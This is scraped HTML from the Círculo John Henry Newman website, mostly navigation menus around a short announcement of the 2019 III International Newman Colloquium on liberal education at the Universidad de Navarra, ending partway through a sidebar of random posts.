		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="https://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="https://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1251 current_page_item menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="https://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container td-no-pagination" role="main" itemscope="itemscope" itemprop="mainContentOfPage" itemtype="https://schema.org/CreativeWork">
                <div class="entry-crumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://circulonewman.com"><span itemprop="title">Inicio</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "III COLOQUIO INTERNACIONAL JOHN HENRY NEWMAN,  SUS FUENTES Y COMENTADORES">III COLOQUIO INTERNACIONAL JOHN HENRY NEWMAN,  SUS FUENTES Y COMENTADORES</span></div>                            <h1 itemprop="name" class="entry-title td-page-title">
                                                                <span>III COLOQUIO INTERNACIONAL JOHN HENRY NEWMAN,  SUS FUENTES Y COMENTADORES</span>
                            </h1>

                            <div class="td-page-text-content"><p><!--vcv no format--></p>
<div class="vce-row-container">
<div id="el-99e1e6c0" class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" data-vce-do-apply="all el-99e1e6c0">
<div class="vce-row-content" data-vce-element-content="true">
<div id="el-5afd8cb2" class="vce-col vce-col--md-100p vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first ps2id" data-vce-do-apply="background border el-5afd8cb2">
<div id="#Presentation" class="vce-col-inner" data-vce-element-content="true" data-vce-do-apply="padding margin  el-5afd8cb2">
<div class="vce-text-block">
<div id="el-804e4ee5" class="vce-text-block-wrapper vce" data-vce-do-apply="all el-804e4ee5">
<h3 style="text-align: center;"><em>La educación liberal en John Henry Newman</em></h3>
<h4 style="text-align: center;">Universidad de Navarra</h4>
<h4 style="text-align: center;">Edificio Central</h4>
<h5 style="text-align: center;">16 y 17 octubre 2019</h5>
<p><a href="https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e.jpg"><img fetchpriority="high" decoding="async" class="wp-image-1418 aligncenter" src="https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e-300x200.jpg" alt="" width="429" height="286" srcset="https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e-300x200.jpg 300w, https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e-768x512.jpg 768w, https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e-700x467.jpg 700w, https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e-536x357.jpg 536w, https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e-725x483.jpg 725w, https://circulonewman.com/wp-content/uploads/2019/08/200967700_feeb178e.jpg 990w" sizes="(max-width: 429px) 100vw, 429px" /></a></p>
</div>
</div>
<div class="vce-text-block">
<div id="el-c1cf4269" class="vce-text-block-wrapper vce" data-vce-do-apply="all el-c1cf4269"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><!--vcv no format--></p>
</div>

                                        </div>
            <div class="span4 column_container" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                <script>var block_td_uid_1_69793567584b3 = new td_block();
block_td_uid_1_69793567584b3.id = "td_uid_1_69793567584b3";
block_td_uid_1_69793567584b3.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_1_69793567584b3.td_cur_cat = "";
block_td_uid_1_69793567584b3.td_column_number = "1";
block_td_uid_1_69793567584b3.block_type = "1";
block_td_uid_1_69793567584b3.post_count = "4";
block_td_uid_1_69793567584b3.found_posts = "130";
block_td_uid_1_69793567584b3.max_num_pages = "33";
block_td_uid_1_69793567584b3.header_color = "";
block_td_uid_1_69793567584b3.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_69793567584b3);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_1_69793567584b3 class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">677</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
